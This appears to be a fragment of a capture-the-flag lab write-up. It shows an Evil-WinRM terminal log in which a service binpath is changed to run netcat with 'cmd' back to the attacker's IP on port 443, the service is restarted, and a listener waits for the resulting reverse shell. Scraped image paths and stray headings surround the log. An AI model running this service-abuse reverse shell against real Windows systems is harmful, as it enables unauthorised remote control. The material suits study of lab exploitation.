 192.168.100.61 10.10.14.6 10.10.11.108 - Return
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe config ADWS binpath="C:\\Users\svc-printer\Documents\nc.exe -e cmd 10.10.
14.6 443"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe stop ADWS
SERVICE_NAME: ADWS
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe start ADWS
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
*Evil-WinRM* PS C:\Users\svc-printer\Documents>
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
VPN connection - root's tasks Recognition && Enumeration